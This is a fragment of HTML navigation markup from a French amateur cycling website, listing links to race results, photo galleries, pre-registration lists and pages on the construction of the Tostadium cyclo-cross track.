                            TOSTADIUM ACTE 16
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/poisson-d-avril.html">
                            POISSON D'AVRIL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-15.html">
                            TOSTADIUM ACTE 15
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-14.html">
                            TOSTADIUM ACTE 14
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-8.html">
                            TOSTADIUM 8
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-7.html">
                            TOSTADIUM 7
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-6.html">
                            TOSTADIUM 6
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/loures-barousse-65.html">
                            TOSTADIUM 5
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/faconnage-escaliers.html">
                            FACONNAGE ESCALIERS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/4eme-jour.html">
                            4ème jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/3eme-jour.html">
                            3ème jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/2eme-jour.html">
                            2ème Jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/1er-jour.html">
                            1er JOUR
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="chantier-stade-tostat">
                <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/la-video-du-tostadium.html">
                    "LA" vidéo du Tostadium!!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/a-vendre/">
        <span>
            VENDRE / ACHETER
        </span>  

            </a>
        
</div>

                                        <div id="widget5" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="a-vendre">
                <a href="http://www.cyclocrossman.com/pages/a-vendre/mode-d-emploi.html">
                    MODE D'EMPLOI
                                    </a>
            </li>
                        <li data-category="a-vendre">
                <a href="http://www.cyclocrossman.com/pages/a-vendre/cherche-velo-cyclo-cross.html">
                    CHERCHE VELO CYCLO CROSS
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/annonces-courses/">
        <span>
            ANNONCES COURSES
        </span>  

            </a>
        
</div>

                                        <div id="widget6" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/tostadium-noel-65-20-12.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/tostadium-nouvel-an-65-27-12.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/bagneres-65-23-11.html">
                    BAGNERES (65) 23/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pre-engagements/">
        <span>
            PRE ENGAGEMENTS
        </span>  

            </a>
        
</div>

                                        <div id="widget7" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="liste-pre-engages" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/" class="subnav-toggle" data-toggle="subnav">
                    LISTE PRE ENGAGES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-noel.html">
                            TOSTADIUM NOEL (22/12)
                                                    </a>
                    </li>
                                        <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-nouvel-an-29-12-.html">
                            TOSTADIUM NOUVEL AN (29/12)
                                                    </a>
                    </li>
                                        <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/a.html">
                            AAST (65) 05/01
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="pre-engagements">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/pre-engagement-route-65.html">
                    PRE ENGAGEMENT ROUTE 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/">
        <span>
            LISTE PRE ENGAGES
        </span>  

            </a>
        
</div>

                                        <div id="widget8" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-noel.html">
                    TOSTADIUM NOEL (22/12)
                                    </a>
            </li>
                        <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-nouvel-an-29-12-.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/a.html">
                    AAST (65) 05/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/">
        <span>
            RESULTATS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget9" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="2024-2025">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/">2024/2025</a>
                    </li>
                                        <li data-category="cross-2023-2024">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/">CROSS 2023 2024</a>
                    </li>
                                        <li data-category="cross-2023">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/">CROSS 2022 2023</a>
                    </li>
                                        <li data-category="resultats-2020-2021-2022">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/">RESULTATS 2020 2021 2022</a>
                    </li>
                                        <li data-category="cross-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2019-2020/">CROSS 2018 2019</a>
                    </li>
                                        <li data-category="cross-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2017-2018/">CROSS 2017 2018</a>
                    </li>
                                        <li data-category="cross-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2016-2017/">CROSS 2016 2017</a>
                    </li>
                                        <li data-category="cross-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2015-2016/">CROSS 2015/2016</a>
                    </li>
                                        <li data-category="cross-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2014-2015/">CROSS 2014/2015</a>
                    </li>
                                        <li data-category="cross-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2013-2014/">CROSS 2013-2014</a>
                    </li>
                                        <li data-category="cross-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2012-2013/">CROSS 2012/2013</a>
                    </li>
                                        <li data-category="cross-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2011-2012/">CROSS 2011/2012</a>
                    </li>
                                        <li data-category="cross-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2010-2011/">CROSS 2010/2011</a>
                    </li>
                                        <li data-category="cross-2009-2010">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2009-2010/">CROSS 2009/2010</a>
                    </li>
                                        <li data-category="cross-2008-2009">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2008-2009/">CROSS 2008/2009</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/pre.html">
                            PRESENTATION ARCHIVES
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/loures-barousse-65-26-10.html">
                    LOURES BAROUSSE (65) 26/10
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/artagnan.html">
                    ARTAGNAN (65) 19/10
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/ponson-dessus-chpt-65.html">
                    PONSON DESSUS CHPT 65
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/t.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/tos.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/aast-64-04-01.html">
                    AAST (64) 04/01
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/tarbes-65-05-10-2025.html">
                    TARBES (65) 05/10/2025
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/">
        <span>
            RESULTATS ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget10" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="route-2022">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/">ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2021">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/">ROUTE 2021</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="route-2012">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="route-2009">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2009/">ROUTE 2009</a>
                    </li>
                                        <li data-category="route-2008">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2008/">ROUTE 2008</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/presentation-archives.html">
                            PRESENTATION ARCHIVES
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/madiran-65-16-08.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tour-du-lavedan-65-9-10-09.html">
                    TOUR DU LAVEDAN (65) 9-10/09
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tartas-40-6-07.html">
                    TARTAS (40) 6/07
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/be.html">
                    BENAC (65) 05/03
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tour-duy-madiran-65-1-2-4.html">
                    TOUR DU MADIRAN (65) 1-2/4
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tournous.html">
                    TOURNOUS DARRE (65) 23/04
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/bazil.html">
                    BAZILLAC (65) 01/05
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/ponson-dessus.html">
                    PONSON DESSUS (65) 14/05 CHPT
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/artiguemy-65-04-06.html">
                    ARTIGUEMY (65) 04/06
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/">
        <span>
            PHOTOS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget11" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="2025-2025">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/">PHOTOS CROSS 2025 2025</a>
                    </li>
                                        <li data-category="photos-cross-2023-2024">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/">PHOTOS CROSS 2023 2024</a>
                    </li>
                                        <li data-category="photos-cross-2022-2023">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/">PHOTOS CROSS 2022 2023</a>
                    </li>
                                        <li data-category="photos-cross-2021-et-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/">PHOTOS CROSS 2021 ET 2022</a>
                    </li>
                                        <li data-category="photos-cross-2020">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">PHOTOS CROSS 2020</a>
                    </li>
                                        <li data-category="photos-cross-2019">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2019/">PHOTOS CROSS 2019</a>
                    </li>
                                        <li data-category="photos-cross-2018">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2018/">PHOTOS CROSS 2018</a>
                    </li>
                                        <li data-category="photos-cros-2017">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cros-2017/">PHOTOS CROS 2017</a>
                    </li>
                                        <li data-category="photos-cross-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2016/">PHOTOS CROSS 2016</a>
                    </li>
                                        <li data-category="photos-cross-2015">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2015/">PHOTOS CROSS 2015</a>
                    </li>
                                        <li data-category="photos-cross-2014">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2014/">PHOTOS CROSS 2014</a>
                    </li>
                                        <li data-category="photos-cross-2013">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2013/">PHOTOS CROSS 2013</a>
                    </li>
                                        <li data-category="photos-cross-2012">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2012/">PHOTOS CROSS 2012</a>
                    </li>
                                        <li data-category="photos-cross-2011">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2011/">PHOTOS CROSS 2011</a>
                    </li>
                                        <li data-category="photos-2010">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-2010/">PHOTOS CROSS  2010</a>
                    </li>
                                        <li data-category="photos-cross-2009">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2009/">PHOTOS CROSS 2009</a>
                    </li>
                                        <li data-category="video-cross-elites-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/video-cross-elites-2016/">VIDEO CROSS ELITES 2016</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2013.html">
                            PHOTOS CROSS 2013
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/tarbes-5-10-.html">
                    TARBES (5/10)
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/artagnan-65.html">
                    ARTAGNAN (65) 19/10
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mont-de-marsan-40-01-11.html">
                    MONT DE MARSAN (40) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/nay-64-02-11.html">
                    NAY (64) 02/11
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/chpt-europe-slovaquie-jeudi.html">
                    CHPT EUROPE SLOVAQUIE JEUDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/championnat-d-europe-slovaquie-vendredi.html">
                    CHAMPIONNAT D EUROPE SLOVAQUIE VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/chpt-europe-slovaquie-dimanche.html">
                    CHPT EUROPE SLOVAQUIE DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/varese-reco-mondial.html">
                    VARESE RECO MONDIAL
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/reco-mondial-varese-vendredi.html">
                    RECO MONDIAL VARESE VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mondial-varese-samedi.html">
                    MONDIAL VARESE SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mondial-varese-dimanche.html">
                    MONDIAL VARESE DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/ponson-dessus-chpt-65.html">
                    PONSON DESSUS CHPT 65
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/tos.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/to.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/aast.html">
                    AAST (64) 04/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/categories-ufolep-65/">
        <span>
            CATEGORIES ROUTE 65
        </span>  

            </a>
        
</div>

                                        <div id="widget12" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/">
        <span>
            PHOTOS ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget13" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="photos-route-2025">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/">PHOTOS ROUTE 2024</a>
                    </li>
                                        <li data-category="photos-route-2023">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/">PHOTOS ROUTE 2023</a>
                    </li>
                                        <li data-category="photos-route-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2022/">PHOTOS ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/">ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2020-2021">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/">ROUTE 2020 2021</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="route-2008">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2008/">ROUTE 2008</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="route-2009">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2009/">ROUTE 2009</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="photos-route-2012">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                                        </ul>
                            </li>
                          
                                <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-des-pyrenees-feminin-2025-1ere-etape.html">
                    TOUR DES PYRENEES FEMININ 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-lavedan-2025.html">
                    TOUR DU LAVEDAN 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/labouheyre-40-13-10.html">
                    LABOUHEYRE (40) 13/09
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/luxey-40-30-08.html">
                    LUXEY (40) 30/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/le-sen-40-24-08.html">
                    LE SEN (40) 24/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/rion-40-23-08.html">
                    RION (40) 23/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/lucarmau-65-10-08.html">
                    LUCARMAU (65) 10/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/riscle-32-65-02-08.html">
                    RISCLE (32/65) 02/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/sarbazan-40-27-07.html">
                    SARBAZAN (40) 27/07
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-dimanche.html">
                    NATIONAL ROUTE 2025 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-samedi.html">
                    NATIONAL ROUTE 2025 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-vendredi.html">
                    NATIONAL ROUTE 2025 VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/nogaro-juillet-2025.html">
                    NOGARO JUILLET 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-des-pyrenes-feminin-3eme-etape.html">
                    TOUR DES PYRENES FEMININ 3ème 
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/uchacq-2025.html">
                    UCHACQ 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/gerde-65-01-06.html">
                    GERDE (65) 01/06
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/nogaro-32-14-05.html">
                    NOGARO (32) 14/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/sendets-64-10-05.html">
                    SENDETS (64) 10/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/aren-64-08-05.html">
                    AREN (64) 08/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/vidouze-65-01-05.html">
                    VIDOUZE (65) 01/05
                                    </a>
            </li>
